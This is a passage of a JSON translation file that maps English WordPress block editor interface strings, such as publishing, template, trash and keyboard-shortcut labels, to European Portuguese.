publica\u00e7\u00e3o"],"Edit excerpt":["Editar excerto"],"Edit description":["Editar descri\u00e7\u00e3o"],"Add an excerpt\u2026":["Adicione um excerto\u2026"],"Add a description\u2026":["Adicione uma descri\u00e7\u00e3o\u2026"],"Write a description":["Escrever uma descri\u00e7\u00e3o"],"Write a description (optional)":["Escreva uma descri\u00e7\u00e3o (opcional)"],"Change discussion options":["Alterar op\u00e7\u00f5es de discuss\u00e3o"],"Pings enabled":["Pings activados"],"Pings only":["Apenas pings"],"Comments only":["Apenas coment\u00e1rios"],"Learn more about pingbacks & trackbacks":["Saiba mais sobre pingbacks e trackbacks"],"https:\/\/wordpress.org\/documentation\/article\/trackbacks-and-pingbacks\/":["https:\/\/wordpress.org\/documentation\/article\/trackbacks-and-pingbacks\/"],"Comment status":["Estado do coment\u00e1rio"],"Existing comments remain visible.":["Os coment\u00e1rios existentes permanecem vis\u00edveis."],"Visitors cannot add new comments or replies.":["Os visitantes n\u00e3o podem adicionar novos coment\u00e1rios ou respostas."],"Closed":["Fechado"],"Visitors can add new comments and replies.":["Os visitantes podem adicionar novos coment\u00e1rios e respostas."],"Open":["Aberto"],"Change author: %s":["Alterar autor: %s"],"Show template":["Mostrar modelo"],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#page-attributes":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#page-attributes"],"Child pages inherit characteristics from their parent, such as URL structure. For instance, if \"Pricing\" is a child of \"Services\", its URL would be %s<wbr \/>\/services<wbr \/>\/pricing.":["As p\u00e1ginas dependentes herdam caracter\u00edsticas das suas superiores, como a estrutura do URL. Por exemplo, se \"Pre\u00e7os\" for uma p\u00e1gina dependente de \"Servi\u00e7os\", o seu URL ser\u00e1 %s<wbr \/>\/servicos<wbr \/>\/precos."],"Change parent: %s":["Alterar superior: %s"],"Choose a parent page.":["Seleccione uma p\u00e1gina superior."],"Set the page order.":["Define a ordem da p\u00e1gina."],"Post Meta.":["Metadados do conte\u00fado."],"Items deleted.":["Itens eliminados."],"Items reset.":["Itens repostos."],"\"%s\" reset.":["\"%s\" reposto."],"Template reset.":["Modelo reposto."],"List View shortcuts":["Atalhos da vista de lista"],"pattern (singular)\u0004Not synced":["N\u00e3o sincronizado"],"<span>Published: <time>%s<\/time><\/span>":["<span>Publicado: <time>%s<\/time><\/span>"],"<span>Scheduled: <time>%s<\/time><\/span>":["<span>Agendado: <time>%s<\/time><\/span>"],"<span>Modified: <time>%s<\/time><\/span>":["<span>Modificado: <time>%s<\/time><\/span>"],"pattern (singular)\u0004Synced":["Sincronizado"],"Add non breaking space.":["Adicione espa\u00e7o sem quebra de linha."],"An error occurred while reverting the templates.":["Ocorreu um erro ao reverter os modelos."],"An error occurred while restoring the posts: %s":["Ocorreu um erro ao recuperar os conte\u00fados: %s"],"An error occurred while deleting the items.":["Ocorreu um erro ao eliminar os itens."],"An error occurred while restoring the post.":["Ocorreu um erro ao recuperar o conte\u00fado."],"An error occurred while restoring the posts.":["Ocorreu um erro ao recuperar os conte\u00fados."],"Reset template: %s":["Repor modelo: %s"],"An error occurred while reverting the items: %s":["Ocorreu um erro ao reverter os itens: %s"],"Manage block visibility":["Gerir visibilidade dos blocos"],"Adds a category with the most frequently used blocks in the inserter.":["Adiciona uma categoria com os blocos mais frequentemente utilizados no painel de inserir."],"Inserter":["Painel de inserir"],"Show text instead of icons on buttons across the interface.":["Mostre texto em vez de \u00edcones nos bot\u00f5es da interface."],"Optimize the editing experience for enhanced control.":["Optimize a experi\u00eancia de edi\u00e7\u00e3o para um maior controlo."],"Accessibility":["Acessibilidade"],"Access all block and document tools in a single place.":["Aceda a todas as ferramentas dos blocos e do documento num s\u00f3 lugar."],"Customize the editor interface to suit your needs.":["Personalize a interface do editor de acordo com as suas necessidades."],"Select what settings are shown in the document panel.":["Seleccione as defini\u00e7\u00f5es a disponibilizar no painel do documento."],"Allow right-click contextual menus":["Permitir menus contextuais do bot\u00e3o direito do rato"],"Allows contextual List View menus via right-click, overriding browser defaults.":["Permite menus contextuais na vista de lista atrav\u00e9s do bot\u00e3o direito do rato, substituindo as op\u00e7\u00f5es do navegador."],"Display the block hierarchy trail at the bottom of the editor.":["Mostra a hierarquia dos blocos na parte inferior do editor."],"Interface":["Interface"],"Are you sure you want to move %d item to the trash ?":["De certeza que quer mover %d item para o lixo?","De certeza que quer mover %d itens para o lixo?"],"Upload external images to the Media Library. Images from different domains may load slowly, display incorrectly, or be removed unexpectedly.":["Carregue imagens externas para a biblioteca multim\u00e9dia. As imagens de outros dom\u00ednios poder\u00e3o carregar mais lentamente, ser apresentadas incorrectamente ou ser removidas inesperadamente."],"Create new template":["Criar novo modelo"],"There is <strong>%d site change<\/strong> waiting to be saved.":["Existe <strong>%d altera\u00e7\u00e3o do site<\/strong> por guardar.","Existem <strong>%d altera\u00e7\u00f5es do site<\/strong> por guardar."],"The following has been modified.":["Este item foi modificado."],"Delete %d item?":["Eliminar %d item?","Eliminar %d itens?"],"action label\u0004Duplicate template part":["Duplicar parte de modelo"],"action label\u0004Duplicate pattern":["Duplicar padr\u00e3o"],"action label\u0004Duplicate":["Duplicar"],"Some errors occurred while restoring the posts: %s":["Ocorreram alguns erros ao recuperar os conte\u00fados: %s"],"\"%s\" has been restored.":["\"%s\" foi recuperado."],"%d posts have been restored.":["%d conte\u00fados foram recuperados."],"Some errors occurred while permanently deleting the items: %s":["Ocorreram alguns erros ao eliminar permanentemente os itens: %s"],"An error occurred while permanently deleting the items: %s":["Ocorreu um erro ao eliminar permanentemente os itens: %s"],"An error occurred while permanently deleting the items.":["Ocorreu um erro ao eliminar permanentemente os itens."],"An error occurred while permanently deleting the item.":["Ocorreu um erro ao eliminar permanentemente o item."],"The items were permanently deleted.":["Os itens foram eliminados permanentemente."],"\"%s\" permanently deleted.":["\"%s\" eliminado permanentemente."],"Permanently delete":["Eliminar permanentemente"],"Some errors occurred while moving the items to the trash: %s":["Ocorreram alguns erros ao mover os itens para o lixo: %s"],"An error occurred while moving the item to the trash: %s":["Ocorreu um erro ao mover o item para o lixo: %s"],"An error occurred while moving the items to the trash.":["Ocorreu um erro ao mover os itens para o lixo."],"Revisions (%s)":["Revis\u00f5es (%s)"],"Duplicate pattern":["Duplicar padr\u00e3o"],"Rename pattern":["Renomear padr\u00e3o"],"Edit template: %s":["Editar modelo: %s"],"Some errors occurred while deleting the items: %s":["Ocorreram alguns erros ao eliminar os itens: %s"],"An error occurred while deleting the items: %s":["Ocorreu um erro ao eliminar os itens: %s"],"template part\u0004\"%s\" deleted.":["\"%s\" eliminado."],"Pre-publish checks enabled.":["As verifica\u00e7\u00f5es antes de publicar est\u00e3o activadas."],"Pre-publish checks disabled.":["As verifica\u00e7\u00f5es antes de publicar est\u00e3o desactivadas."],"List View on.":["Vista de lista ligada."],"List View off.":["Vista de lista desligada."],"Close List View":["Fechar vista de lista"],"Enter Distraction free":["Entrar no modo sem distrac\u00e7\u00f5es"],"Exit Distraction free":["Sair do modo sem distrac\u00e7\u00f5es"],"header landmark area\u0004Header":["Cabe\u00e7alho"],"Deleting this block will stop your post or page content from displaying on this template. It is not recommended.":["Ao eliminar este bloco, o conte\u00fado do seu artigo ou p\u00e1gina deixar\u00e1 de ser mostrado neste modelo. N\u00e3o \u00e9 recomend\u00e1vel.","Ao eliminar estes blocos, o conte\u00fado do seu artigo ou p\u00e1gina deixar\u00e1 de ser mostrado neste modelo. N\u00e3o \u00e9 recomend\u00e1vel."],"An error occurred while reverting the template.":["Ocorreu um erro ao reverter o modelo."],"Export as JSON":["Exportar como JSON"],"Open code editor":["Abrir editor do c\u00f3digo"],"Use default template":["Usar modelo por omiss\u00e3o"],"Choose a template":["Escolha um modelo"],"An error occurred while reverting the template part.":["Ocorreu um erro ao reverter a parte de modelo."],"Preview in a new tab":["Pr\u00e9-visualizar num novo separador"],"Disable pre-publish checks":["Desactivar verifica\u00e7\u00f5es antes de publicar"],"Breadcrumbs visible.":["Breadcrumbs vis\u00edveis."],"Breadcrumbs hidden.":["Breadcrumbs escondidas."],"Show block breadcrumbs":["Mostrar breadcrumbs dos blocos"],"Hide block breadcrumbs":["Esconder breadcrumbs dos blocos"],"Editor preferences":["Prefer\u00eancias do editor"],"You can enable the visual editor in your profile settings.":["Pode activar o editor visual nas op\u00e7\u00f5es do seu perfil."],"Changes will apply to new posts only. Individual posts may override these settings.":["Estas op\u00e7\u00f5es podem ser sobrepostas em cada artigo. Estas altera\u00e7\u00f5es s\u00f3 ser\u00e3o aplicadas a novos artigos."],"Post overview\u0004Outline":["Estrutura"],"Post overview\u0004List View":["Vista de lista"],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#permalink":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#permalink"],"Sync status":["Estado de sincroniza\u00e7\u00e3o"],"External media":["Multim\u00e9dia externo"],"Select image block.":["Seleccione o bloco de imagem."],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#excerpt":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#excerpt"],"Reset template part: %s":["Repor parte do modelo: %s"],"Document not found":["Documento n\u00e3o encontrado"],"Fallback content":["Conte\u00fado alternativo"],"Last edited %s.":["\u00daltima edi\u00e7\u00e3o %s."],"Change publish date":["Alterar data de publica\u00e7\u00e3o"],"An error occurred while updating the name":["Ocorreu um erro ao actualizar o nome"],"Publish automatically on a chosen date.":["Publique automaticamente numa data espec\u00edfica."],"Waiting for review before publishing.":["A aguardar revis\u00e3o antes de se publicar."],"Not ready to publish.":["N\u00e3o est\u00e1 pronto para publicar."],"An error occurred while moving the item to the trash.":["Ocorreu um erro ao mover o item para o lixo."],"\"%s\" moved to the trash.":["\"%s\" movido para o lixo."],"Parent":["Superior"],"An error occurred while updating the order":["Ocorreu um erro ao actualizar a ordem"],"No title":["Sem t\u00edtulo"],"This pattern cannot be edited.":["N\u00e3o \u00e9 poss\u00edvel editar este padr\u00e3o."],"Set the default number of posts to display on blog pages, including categories and tags. Some templates may override this setting.":["Defina o n\u00famero por omiss\u00e3o de artigos a serem mostrados nas p\u00e1ginas do blog, incluindo categorias e etiquetas. Alguns modelos podem sobrepor-se a esta defini\u00e7\u00e3o."],"Posts per page":["Artigos por p\u00e1gina"],"Set the Posts Page title. Appears in search results, and when the page is shared on social media.":["Defina o t\u00edtulo das p\u00e1ginas de artigos. Aparece nos resultados da pesquisa e quando a p\u00e1gina \u00e9 partilhada nas redes sociais."],"Are you sure you want to delete this comment?":["De certeza que quer eliminar este coment\u00e1rio?"],"https:\/\/wordpress.org\/documentation\/article\/wordpress-block-editor\/":["https:\/\/wordpress.org\/documentation\/article\/wordpress-block-editor\/"],"Hide block tools":["Esconder ferramentas de bloco"],"Show block tools":["Mostrar ferramentas de bloco"],"caption\u0004<a %1$s>Work<\/a>\/ %2$s":["<a %1$s>Trabalho<\/a>\/ %2$s"],"Search Openverse":["Pesquisar no Openverse"],"Openverse":["Openverse"],"Search audio":["Pesquisar \u00e1udio"],"Search videos":["Pesquisar v\u00eddeos"],"Search images":["Pesquisar imagens"],"caption\u0004\"%1$s\"\/ %2$s":["\"%1$s\"\/ %2$s"],"caption\u0004<a %1$s>Work<\/a> by %2$s\/ %3$s":["<a %1$s>Trabalho<\/a> por %2$s\/ %3$s"],"caption\u0004\"%1$s\" by %2$s\/ %3$s":["\"%1$s\" por %2$s\/ %3$s"],"Navigate the structure of your document and address issues like empty or incorrect heading levels.":["Navegue pela estrutura do seu documento e resolva problemas como n\u00edveis de t\u00edtulos em falta ou incorrectos."],"Time to read:":["Tempo de leitura:"],"Words:":["Palavras:"],"Characters:":["Caracteres:"],"Distraction free mode deactivated.":["Foi desactivado o modo sem distrac\u00e7\u00f5es."],"Distraction free mode activated.":["Foi activado o modo sem distrac\u00e7\u00f5es."],"Write with calmness":["Escreva com calma"],"Document Overview":["Vista geral do documento"],"Distraction free":["Sem distrac\u00e7\u00f5es"],"Reduce visual distractions by hiding the toolbar and other elements to focus on writing.":["Reduza as distrac\u00e7\u00f5es visuais, escondendo a barra de ferramentas e outros elementos para se concentrar na escrita."],"Convert the current paragraph or heading to a heading of level 1 to 6.":["Converta o par\u00e1grafo ou t\u00edtulo actual para um t\u00edtulo de n\u00edvel 1 a 6."],"Convert the current heading to a paragraph.":["Converta o t\u00edtulo actual para um par\u00e1grafo."],"Sticky":["Fixo"],"Time to read":["Tempo de leitura"],"<span>%s<\/span> minute":["<span>%s<\/span> minuto","<span>%s<\/span> minutos"],"<span>< 1<\/span> minute":["<span>< 1<\/span> minuto"],"post schedule date format without year\u0004F j g:i\u00a0a":["F \\d\\e j \\\u00e0\\s G:i"],"Tomorrow at %s":["Amanh\u00e3 \u00e0s %s"],"post schedule time format\u0004g:i\u00a0a":["G:i"],"Today at %s":["Hoje \u00e0s %s"],"post schedule full date format\u0004F j, Y g:i\u00a0a":["F \\d\\e j \\d\\e Y \\\u00e0\\s G:i"],"Control how this post is viewed.":["Controla como este artigo \u00e9 visualizado."],"Only those with the password can view this post.":["S\u00f3 aqueles que possu\u00edrem a senha podem ver este artigo."],"Apply suggested format: %s":["Aplicar o formato sugerido: %s"],"Create template part":["Criar parte de modelo"],"View site":["Ver site"],"Default template":["Modelo por omiss\u00e3o"],"Edit template":["Editar modelo"],"Add template":["Adicionar modelo"],"Templates define the way content is displayed when viewing your site.":["Os modelos definem a forma como os conte\u00fados s\u00e3o mostrados, ao visualizar o site."],"Describe the template, e.g. \"Post with sidebar\". A custom template can be manually applied to any post or page.":["Descreva o modelo, e.g. \"Artigo com barra lateral\". Modelos personalizados podem ser aplicados a qualquer artigo ou p\u00e1gina."],"Change date: %s":["Altere a data: %s"],"Always open List View":["Abrir sempre com a vista de lista"],"Opens the List View panel by default.":["Abre o painel de vista de lista por omiss\u00e3o."],"Copy all blocks":["Copiar todos os blocos"],"Make the selected text inline code.":["Formatar o texto seleccionado como c\u00f3digo em linha."],"Strikethrough the selected text.":["Rasura o texto seleccionado."],"View options":["Ver op\u00e7\u00f5es"],"Categories provide a helpful way to group related posts together and to quickly tell readers what a post is about.":["As categorias agrupam artigos relacionados e servem tamb\u00e9m para informar rapidamente os leitores sobre o assunto de um artigo."],"Assign a category":["Atribuir uma categoria"],"If you take over, the other user will lose editing control to the post, but their changes will be saved.":["Se assumir o controlo, o outro utilizador perder\u00e1 o controlo de edi\u00e7\u00e3o do artigo, mas as suas altera\u00e7\u00f5es ser\u00e3o guardadas."],"<strong>%s<\/strong> is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over.":["<strong>%s<\/strong> est\u00e1 neste momento a trabalhar neste conte\u00fado (<PreviewLink \/>), o que significa que s\u00f3 poder\u00e1 fazer altera\u00e7\u00f5es se assumir o controlo."],"preview":["pr\u00e9\u2011visualizar"],"<strong>%s<\/strong> now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved.":["<strong>%s<\/strong> assumiu o controlo de edi\u00e7\u00e3o deste conte\u00fado (<PreviewLink \/>). N\u00e3o se preocupe, foram guardadas todas as suas altera\u00e7\u00f5es at\u00e9 este momento."],"Exit editor":["Sair do editor"],"These changes will affect your whole site.":["Estas altera\u00e7\u00f5es v\u00e3o afectar todo o seu site."],"View Preview":["Ver pr\u00e9-visualiza\u00e7\u00e3o"],"Draft saved.":["Rascunho guardado."],"Show button text labels":["Mostrar legendas de texto dos bot\u00f5es"],"The posts page template cannot be changed.":["N\u00e3o \u00e9 poss\u00edvel alterar o modelo da p\u00e1gina dos artigos."],"Insert a link to a post or page.":["Insira uma liga\u00e7\u00e3o para um artigo ou p\u00e1gina."],"Choose a pattern":["Escolha um padr\u00e3o"],"Site updated.":["Site actualizado."],"Saving failed.":["Falhou ao guardar."],"This change will affect your whole site.":["Esta altera\u00e7\u00e3o vai afectar todo o seu site."],"An error occurred while reverting the template parts.":["Ocorreu um erro ao reverter as partes de modelo."],"Rename":["Renomear"],"An error occurred while setting the homepage.":["Ocorreu um erro ao definir a p\u00e1gina inicial."],"An error occurred while creating the template part.":["Ocorreu um erro ao criar a parte de modelo."],"You attempted to edit an item that doesn't exist. Perhaps it was deleted?":["Tentou editar um item que n\u00e3o existe. Talvez tenha sido eliminado?"],"Show or hide the Block settings panel":["Mostra ou esconde o painel das op\u00e7\u00f5es do bloco"],"Use left and right arrow keys to resize the canvas.":["Use as teclas de seta para a esquerda e para a direita para redimensionar o ecr\u00e3."],"Drag to resize":["Arraste para redimensionar"],"Template part created.":["Parte de modelo criada."],"Template revert failed. Please reload.":["Falhou ao reverter modelo. Por favor recarregue a p\u00e1gina."],"The editor has encountered an unexpected error. Please reload.":["O editor encontrou um erro inesperado. Por favor recarregue a p\u00e1gina."],"This template is not revertable.":["Este modelo n\u00e3o \u00e9 revers\u00edvel."],"An error occurred while deleting the item.":["Ocorreu um erro ao eliminar o item."],"Disable blocks that you don't want to appear in the inserter. They can always be toggled back on later.":["Desactive os blocos que n\u00e3o quer que mostrar no painel de inserir. Pode sempre voltar a activ\u00e1-los mais tarde."],"Review settings, such as visibility and tags.":["Reveja as op\u00e7\u00f5es, como a visibilidade e as etiquetas."],"Publishing":["Publicar"],"Area":["\u00c1rea"],"Open List View":["Abrir vista de lista"],"Template Parts":["Partes de modelo"],"Featured Image":["Imagem de destaque"],"Select the items you want to save.":["Seleccione os itens que quer guardar."],"Saving\u2026":["A guardar\u2026"],"Create custom template":["Criar modelo personalizado"],"Custom Template":["Modelo personalizado"],"Template options":["Op\u00e7\u00f5es do modelo"],"Generic label for block inserter button\u0004Block Inserter":["Painel de inserir blocos"],"Custom template created. You're in template mode now.":["Modelo personalizado criado. Est\u00e1 agora no modo de modelo."],"Templates":["Modelos"],"Block Library":["Biblioteca de blocos"],"Editing template. Changes made here affect all posts and pages that use the template.":["Editar modelo. As altera\u00e7\u00f5es feitas aqui afectam todos os artigos e p\u00e1ginas que usam o modelo."],"Highlights the current block and fades other content.":["Destaca o bloco actual e desfoca os restantes conte\u00fados."],"Appearance":["Apresenta\u00e7\u00e3o"],"Show most used blocks":["Mostrar blocos mais usados"],"Preferences":["Prefer\u00eancias"],"Characters":["Caracteres"],"Design":["Design"],"Open save panel":["Abrir painel de guardar"],"Preview in new tab":["Pr\u00e9-visualizar num novo separador"],"Contain text cursor inside block":["Manter o cursor de texto dentro do bloco"],"Mobile":["Mobile"],"Tablet":["Tablet"],"Desktop":["Desktop"],"Save draft":["Guardar rascunho"],"Are you ready to save?":["Est\u00e1 pronto para guardar?"],"Template Part":["Parte de modelo"],"Password protected":["Protegido por senha"],"View post":["Ver artigo"],"Page attributes":["Atributos da p\u00e1gina"],"Keyboard shortcuts":["Atalhos de teclado"],"Editor footer":["Rodap\u00e9 do editor"],"Slug":["Slug"],"Pending review":["Pendente de revis\u00e3o"],"All content copied.":["Todo o conte\u00fado copiado."],"Display these keyboard shortcuts.":["Mostrar estes atalhos de teclado."],"Skip":["Saltar"],"Restore the backup":["Repor a c\u00f3pia de seguran\u00e7a"],"The backup of this post in your browser is different from the version below.":["A c\u00f3pia de seguran\u00e7a deste artigo no seu browser \u00e9 diferente da vers\u00e3o abaixo."],"Details":["Detalhes"],"Spotlight mode deactivated.":["Modo de foco desactivado."],"Spotlight mode activated.":["Modo de foco activado."],"Search Terms":["Pesquisar termos"],"The current image has no alternative text. The file name is: %s":["Esta imagem n\u00e3o tem texto alternativo. O nome do ficheiro \u00e9: %s"],"%s minute":["%s minuto","%s minutos"],"Top toolbar":["Barra de ferramentas superior"],"%s word":["%s palavra","%s palavras"],"To edit the featured image, you need permission to upload media.":["Para editar a imagem de destaque, precisa de permiss\u00e3o para carregar multim\u00e9dia."],"Start writing with text or HTML":["Comece a escrever com texto ou HTML"],"Type text or HTML":["Digite texto ou HTML"],"Scheduled":["Agendado"],"Create":["Criar"],"Code editor selected":["Editor de c\u00f3digo seleccionado"],"Visual editor selected":["Editor visual seleccionado"],"Exit code editor":["Sair do editor de c\u00f3digo"],"Editing code":["A editar c\u00f3digo"],"Editor settings":["Defini\u00e7\u00f5es do editor"],"Close Settings":["Fechar op\u00e7\u00f5es"],"Document settings":["Defini\u00e7\u00f5es do documento"],"Visibility":["Visibilidade"],"Status & visibility":["Estado e visibilidade"],"Pin to toolbar":["Fixar na barra de ferramentas"],"Unpin from toolbar":["Desafixar da barra de ferramentas"],"Close plugin":["Fechar plugin"],"Discussion":["Discuss\u00e3o"],"Enable pre-publish checks":["Activar verifica\u00e7\u00f5es antes de publicar"],"Open publish panel":["Abrir painel de publica\u00e7\u00e3o"],"Editor content":["Conte\u00fado do editor"],"Editor publish":["\u00c1rea de publica\u00e7\u00e3o do editor"],"Remove a link.":["Remove uma liga\u00e7\u00e3o."],"Convert the selected text into a link.":["Converte o texto seleccionado numa liga\u00e7\u00e3o."],"Underline the selected text.":["Sublinha o texto seleccionado."],"Make the selected text italic.":["Torna it\u00e1lico o texto seleccionado."],"Make the selected text bold.":["Torna negrito o texto seleccionado."],"Text formatting":["Formata\u00e7\u00e3o de texto"],"Forward-slash":["Barra para a direita"],"Change the block type after adding a new paragraph.":["Altera o tipo de bloco depois de adicionar um novo par\u00e1grafo."],"Block shortcuts":["Atalhos de blocos"],"Selection shortcuts":["Atalhos de selec\u00e7\u00e3o"],"Switch between visual editor and code editor.":["Alterna entre o editor visual e o editor de c\u00f3digo."],"Navigate to the previous part of the editor.":["Navega para a parte anterior do editor."],"Navigate to the next part of the editor.":["Navega para a parte seguinte do editor."],"Show or hide the Settings panel.":["Mostra ou esconde o painel das op\u00e7\u00f5es."],"Redo your last undo.":["Refaz o que anulou anteriormente."],"Undo your last changes.":["Anula as suas \u00faltimas altera\u00e7\u00f5es."],"Save your changes.":["Guarda as suas altera\u00e7\u00f5es."],"Global shortcuts":["Atalhos globais"],"Focus on one block at a time":["Foque-se num bloco de cada vez"],"Spotlight mode":["Modo de foco"],"Access all block and document tools in a single place":["Aceda a todas as ferramentas de blocos e documentos num \u00fanico local"],"noun\u0004View":["Visualiza\u00e7\u00e3o"],"Options":["Op\u00e7\u00f5es do editor"],"Editor":["Editor"],"Code editor":["Editor de c\u00f3digo"],"Visual editor":["Editor visual"],"Editor top bar":["Barra superior do editor"],"Document tools":["Ferramentas do documento"],"Trashing failed":["Falhou ao mover para o lixo"],"Updating failed.":["Falhou ao actualizar."],"Scheduling failed.":["Falhou ao agendar."],"Publishing failed.":["Falhou ao publicar."],"You have unsaved changes. If you proceed, they will be lost.":["Tem altera\u00e7\u00f5es por guardar. Se continuar, ser\u00e3o perdidas."],"Reset the template":["Repor o modelo"],"Keep it as is":["Manter como est\u00e1"],"The content of your post doesn\u2019t match the template assigned to your post type.":["O conte\u00fado n\u00e3o corresponde ao modelo atribu\u00eddo para o seu tipo de conte\u00fado."],"Resetting the template may result in loss of content, do you want to continue?":["Ao repor o modelo poder\u00e1 perder conte\u00fados, quer continuar?"],"Document Outline":["Estrutura do documento"],"Paragraphs":["Par\u00e1grafos"],"Headings":["T\u00edtulos"],"Document Statistics":["Estat\u00edsticas do documento"],"View the autosave":["Ver c\u00f3pia autom\u00e1tica"],"There is an autosave of this post that is more recent than the version below.":["Existe uma c\u00f3pia autom\u00e1tica deste artigo que \u00e9 mais recente do que a vers\u00e3o abaixo."],"Only visible to site admins and editors.":["Vis\u00edvel apenas para administradores e editores do site."],"Visible to everyone.":["Vis\u00edvel para todos."],"Use a secure password":["Usar uma senha segura"],"Create password":["Criar senha"],"Would you like to privately publish this post now?":["Gostaria de partilhar agora este conte\u00fado em privado?"],"Move to trash":["Mover para o lixo"],"Add title":["Adicionar t\u00edtulo"],"Terms":["Termos"],"Parent Term":["Termo superior"],"Add new term":["Adicionar novo termo"],"Add new category":["Adicionar nova categoria"],"term\u0004Remove %s":["Remover termo %s"],"term\u0004%s removed":["Termo %s removido"],"term\u0004%s added":["Termo %s adicionado"],"Term":["Termo"],"Tag":["Etiqueta"],"Add new Term":["Adicionar novo termo"],"Switch to draft":["Mudar para rascunho"],"Are you sure you want to unschedule this post?":["De certeza que quer cancelar o agendamento deste conte\u00fado?"],"Are you sure you want to unpublish this post?":["De certeza que quer cancelar a publica\u00e7\u00e3o deste conte\u00fado?"],"Immediately":["Imediatamente"],"Saving":["A guardar"],"Autosaving":["A guardar c\u00f3pia autom\u00e1tica"],"Publish:":["Publicar:"],"Visibility:":["Visibilidade:"],"Double-check your settings before publishing.":["Verifique as suas op\u00e7\u00f5es antes de publicar."],"Are you ready to publish?":["Est\u00e1 pronto para publicar?"],"Your work will be published at the specified date and time.":["O seu trabalho ser\u00e1 publicado no dia e hora especificados."],"Are you ready to schedule?":["Est\u00e1 pronto para agendar?"],"Are you ready to submit for review?":["Est\u00e1 pronto para submeter para revis\u00e3o?"],"Copied!":["Copiado!"],"%s address":["Endere\u00e7o de %s"],"What\u2019s next?":["E agora?"],"is now live.":["foi agora publicado."],"is now scheduled. It will go live on":["foi agora agendado. Ser\u00e1 publicado em"],"Tags help users and search engines navigate your site and find your content. Add a few keywords to describe your post.":["As etiquetas ajudam os utilizadores e motores de pesquisa a navegar no seu site e a encontrar o seu conte\u00fado. Adicione algumas palavras-chave que descrevam o seu conte\u00fado."],"Add tags":["Adicionar etiquetas"],"Apply the \"%1$s\" format.":["Aplicar o formato \"%1$s\"."],"Your theme uses post formats to highlight different kinds of content, like images or videos. Apply a post format to see this special styling.":["O seu tema utiliza formatos de artigo para destacar diferentes tipos de conte\u00fados, como imagens ou v\u00eddeos. Aplique formatos de artigo para ver estes estilos especiais."],"Use a post format":["Utilizar um formato de artigo"],"Always show pre-publish checks.":["Mostrar sempre verifica\u00e7\u00f5es antes de publicar."],"Close panel":["Fechar painel"],"Submit for Review":["Submeter para revis\u00e3o"],"Publishing\u2026":["A publicar\u2026"],"imperative verb\u0004Preview":["Pr\u00e9-visualizar"],"Generating preview\u2026":["A gerar a pr\u00e9-visualiza\u00e7\u00e3o\u2026"],"Enable pingbacks & trackbacks":["Activar pingbacks e trackbacks"],"Permalink:":["Liga\u00e7\u00e3o permanente:"],"Another user is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over.":["De momento est\u00e1 outro utilizador a trabalhar neste conte\u00fado (<PreviewLink \/>), o que significa que s\u00f3 poder\u00e1 fazer altera\u00e7\u00f5es se assumir o controlo."],"Another user now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved.":["Outro utilizador assumiu o controlo de edi\u00e7\u00e3o deste conte\u00fado (<PreviewLink \/>). N\u00e3o se preocupe, foram guardadas todas as suas altera\u00e7\u00f5es at\u00e9 este momento."],"Avatar":["Avatar"],"This post is already being edited":["Este conte\u00fado j\u00e1 est\u00e1 a ser editado"],"Someone else has taken over this post":["Algu\u00e9m assumiu o controlo deste conte\u00fado"],"Post Format":["Formato de artigo"],"Chat":["Conversa"],"Standard":["Padr\u00e3o"],"Aside":["Aparte"],"Learn more about manual excerpts":["Saiba mais sobre excertos personalizados"],"Write an excerpt (optional)":["Escreva um excerto (opcional)"],"no title":["sem t\u00edtulo"],"Order":["Ordem"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"The editor has encountered an unexpected error.":["O editor encontrou um erro inesperado."],"(Multiple H1 headings are not recommended)":["(N\u00e3o \u00e9 recomendado utilizar m\u00faltiplos t\u00edtulos H1)"],"(Your theme may already use a H1 for the post title)":["(O seu tema poder\u00e1 j\u00e1 estar a usar um H1 no t\u00edtulo do conte\u00fado)"],"(Incorrect heading level)":["(n\u00edvel de t\u00edtulo incorrecto)"],"(Empty heading)":["(t\u00edtulo vazio)"],"Category":["Categoria"],"Reset":["Repor"],"(opens in a new tab)":["(abre num novo separador)"],"Blocks":["Blocos"],"Pending":["Pendente"],"Take over":["Assumir controlo"],"Go back":["Voltar"],"Gallery":["Galeria"],"Date":["Data"],"Current image: %s":["Imagem actual: %s"],"Homepage":["P\u00e1gina inicial"],"(Untitled)":["(Sem t\u00edtulo)"],"Site Icon":["\u00cdcone do site"],"Detach":["Separar"],"verb\u0004Trash":["Mover para o lixo"],"Back":["Voltar"],"Trash":["Lixo"],"Tools":["Ferramentas"],"Footer":["Rodap\u00e9"],"Replace":["Substituir"],"Block":["Bloco"],"Status":["Estado"],"Delete permanently":["Eliminar permanentemente"],"Video":["V\u00eddeo"],"Videos":["V\u00eddeos"],"Audio":["\u00c1udio"],"Saved":["Guardado"],"Remove":["Remover"],"Featured image":["Imagem de destaque"],"Template":["Modelo"],"Posts Page":["P\u00e1gina de artigos"],"Navigation":["Navega\u00e7\u00e3o"],"Link":["Liga\u00e7\u00e3o"],"Words":["Palavras"],"Learn more":["Saiba mais"],"Parent Category":["Categoria superior"],"Add a featured image":["Adicionar uma imagem de destaque"],"Image":["Imagem"],"You do not have permission to create Pages.":["N\u00e3o tem permiss\u00e3o para criar p\u00e1ginas."],"Quote":["Cita\u00e7\u00e3o"],"General":["Geral"],"Copy":["Copiar"],"Format":["Formato"],"Suggestion:":["Sugest\u00e3o:"],"Untitled":["Sem t\u00edtulo"],"Blog title":["T\u00edtulo do blog"],"Help":["Ajuda"],"(no title)":["(sem t\u00edtulo)"],"Close":["Fechar"],"Images":["Imagens"],"Add":["Adicionar"],"Add new tag":["Adicionar nova etiqueta"],"Schedule":["Agendar"],"Public":["P\u00fablico"],"Private":["Privado"],"Save as pending":["Guardar como 